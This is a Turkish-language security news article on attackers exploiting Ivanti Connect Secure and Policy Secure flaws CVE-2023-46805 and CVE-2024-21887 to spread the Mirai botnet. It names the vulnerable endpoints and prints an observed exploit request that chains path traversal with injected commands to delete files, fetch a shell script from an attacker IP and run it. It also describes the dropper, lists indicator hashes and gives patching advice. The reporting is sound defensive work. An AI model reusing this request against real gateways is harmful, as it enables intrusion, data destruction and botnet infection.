Juniper Threat Labs, Ivanti Pulse Secure VPN cihazlarındaki güvenlik açıklarını hedef alan aktif istismar girişimlerini bildirdi.

CVE-2023-46805 ve CVE-2024-21887 olarak tanımlanan bu güvenlik açıkları, diğer kötü amaçlı yazılımların yanı sıra Mirai botnet’ini dağıtmak için kullanıldı ve dünya çapında ağ güvenliğine önemli bir tehdit oluşturdu.

Ücretsiz Web Semineri: Canlı API Saldırı Simülasyonu

Kuruluşların %94’ü üretim API’lerinde güvenlik sorunları yaşıyor ve beşte biri veri ihlali yaşıyor. Sonuç olarak, API’lere yönelik siber saldırıların oranı 2022’de %35’ten 2023’te %46’ya yükseldi ve bu eğilim artmaya devam ediyor:

Temel Çıkarımlar:

- OWASP API Top 10 güvenlik açığından yararlanma

- API’ye kaba kuvvet ATO (Hesap Devralma) saldırısı

- API’ye yönelik bir DDoS saldırısı

- API saldırılarını önlemek için pozitif güvenlik modeli otomasyonu

API’lerinizi bilgisayar korsanlarından korumaya başlayın

Yerinizi Ayırın

CVE-2023-46805, Ivanti Connect Secure (ICS) ve Ivanti Policy Secure ağ geçitlerini etkileyen kritik bir güvenlik açığıdır.

Bu güvenlik açığı, uzaktaki saldırganların kimlik doğrulama mekanizmalarını atlamasına ve kısıtlı kaynaklara yetkisiz erişim elde etmesine olanak tanır.

Kusur, yeterli güvenlik kontrollerinin bulunmadığı /api/v1/totp/user-backup-code uç noktasında bulunuyor. Bu, saldırganların bir yol geçiş kusurundan yararlanmasına ve halka açık alanlara uygun kimlik doğrulama olmadan erişmesine olanak tanır.

Etkilenen sürümler arasında hem Ivanti Connect Secure hem de Ivanti Policy Secure Gateway’lerin 9.x ve 22.x’i yer alıyor.

İkinci güvenlik açığı olan CVE-2024-21887, Ivanti Connect Secure ve Ivanti Policy Secure’un web bileşenlerinde bulunan bir komut ekleme kusurudur.

Bu güvenlik açığı, saldırganların cihazda rastgele komutlar yürütmek için özel hazırlanmış istekler göndermesine olanak tanır.

Bu kusur internet üzerinden kullanılabilir ve /api/v1/license/key-status/; API çağrısı.

Saldırganlar, bu uç noktaya erişim sağlamak için CVE-2023-46805 güvenlik açığından yararlanarak kötü amaçlı yükler enjekte edebilir ve bu da kabuk komutlarının yürütülmesine ve Mirai botnet dahil olmak üzere kötü amaçlı yazılımların yayılmasına yol açabilir.

On-Demand Webinar to Secure the Top 3 SME Attack Vectors: Watch for Free.

Mirai Botnet Teslimatı

Juniper Threat Labs’ın analizi, saldırganların kabuk komut dosyaları aracılığıyla Mirai yüklerini dağıtmak için bu güvenlik açıklarını kullandığı örnekleri ortaya çıkardı.



Aşağıda gözlemlenen isteğin bir örneği verilmiştir:

Kodlanmış URL’nin kodu şu şekilde çözülür (Bu, WordPress’te bir kod bloğunda gelecektir)

GET /api/v1/totp/user-backup-code/../../license/keys-status/rm -rf *; cd /tmp; http://192[.]3[.]152[.]183/wtf.sh; chmod 777 wtf.sh; ./wtf.sh HTTP/1.1

Gözlemlenen saldırı, dosyaları silmeyi, uzak sunucudan bir komut dosyası indirmeyi, yürütülebilir izinleri ayarlamayı ve komut dosyasını çalıştırmayı deneyen ve potansiyel olarak sisteme bulaşmaya yol açan bir komut dizisi içeriyor.



wtf.sh içeriği (WordPress’te bu bir kod bloğu halinde gelmelidir) Dosya adlarının çeşitli rahatsız edici ve aşağılayıcı terimler kullandığını ve yalnızca bu araştırma için gösterildiğini unutmayın.

Bu araçların ulaşmaya çalıştığı beş sistem dizini vardır: “/tmp”, “/var/run”, “/mnt”, “/root” ve “/”. Belirli bir URL’den “lol” adlı bir dosya alır (http://192[.]3[.]152[.]183/mips) ulaşabileceği bir yer bulduğunda.

İndirilen dosyanın indirildikten sonra çalıştırılmasına izin verir ve “0day_machine” argümanıyla çalıştırır. “||” kullanma sonraki komutların yalnızca daha önce dizin değiştirme denemelerinin başarısız olması durumunda çalıştırılmasını sağlar.

Bu, listede ulaşılabilen ilk dizinde aşağıdaki komutun çalıştığı anlamına gelir.

Juniper, Mirai botnetinin bir parçası olduğu belirlenen yükleri analiz ederek bu güvenlik açıklarının oluşturduğu tehdidin ciddiyetini ortaya koydu.

Mirai botnet dağıtımı için Ivanti Pulse Secure’un güvenlik açıklarından yararlanmak, siber tehditlerin gelişen manzarasının altını çiziyor.

IDP lisansına sahip Juniper Networks SRX Serisi Yeni Nesil Güvenlik Duvarı (NGFW) müşterileri, CVE-2023-46805 ve CVE-2024-21887 için özel imzalar kullanılarak bu güvenlik açıklarına karşı korunur.

Ivanti Pulse Secure cihazlarını kullanan kuruluşlara, sağlanan yamaları derhal uygulamaları ve bu ve gelecekteki güvenlik açıklarına karşı koruma sağlamak için güvenlik duruşlarını gözden geçirmeleri tavsiye edilmektedir.

Uzlaşma Göstergeleri

Mirai’nin Hash Değerleri:

F20da76d75c7966abcbc050dde259a2c85b331c80cce0d113bc976734b78d61d

d6f5fc248e4c8fc7a86a8193eb970fe9503f2766951a3e4b8c084684e423e917

8f0c5baaca3b81bdaf404de8e7dcca1e60b01505297d14d85fea36067c2a0f14

10686a12b7241a0836db6501a130ab67c7b38dbd583ccd39c9e655096695932e

5fcbe868a8c53b7146724d579ff82252f00d62049a75a04baa4476e300b42d15

a843971908aa31a81d96cc8383dcde7f386050c6e3437ad6a470f43dc2bf894b

cf1b85d4812f7ee052666276a184b481368f0c0c7a43e6d5df903535f466c5fd

575f0acd67df2620378fb5bd8379fd2f2ba0539b614986d60e85822ba0e9aa08

5d155f86425b02e45a6a5d62eb8ce7827c9c43f3025bffd6d996aabd039d27f9

1e6d93a27b0d7e97df5405650986e32641696967c07df3fa8edd41063b49507b

b9d92f637996e981006173eb207734301ff69ded8f9c2a7f0c9b6d5fcc9063a2

038187ceb4df706b13967d2a4bff9f67256ba9615c43196f307145a01729b3b8

850d3521693b4e1ec79981b3232e87b0bc22af327300dfdc7ea1b7a7e97619cd

b0bc9a42a874cab6583e4993de7cc11a2b8343a4453bda97b83b0c2975e7181d

3d19de117388d50e5685d203683c2045881a92646c69ee6d4b99a71bf65dafa7

4e2c5513cf1c4a3c12c6e108d0120d57355b3411c30d59dfb0d263ad932b6868

53f6cedcf89fccdcb6b4b9c7c756f73be3e027645548ee7370fd3486840099c4

67d989388b188a817a4d006503e5350a1a2af7eb64006ec6ad6acc51e29fdcd5

9b5fe87aaa4f7ae1c375276bfe36bc862a150478db37450858bbfb3fb81123c2

3e785100c227af58767f253e4dfe937b2aa755c363a1497099b63e3079209800

5b20ed646362a2c6cdc5ca0a79850c7d816248c7fd5f5203ce598a4acd509f6b

c27b64277c3d14b4c78f42ca9ee2438b602416f988f06cb1a3e026eab2425ffc

Is Your Network Under Attack? - Read CISO’s Guide to Avoiding the Next Breach - Download Free Guide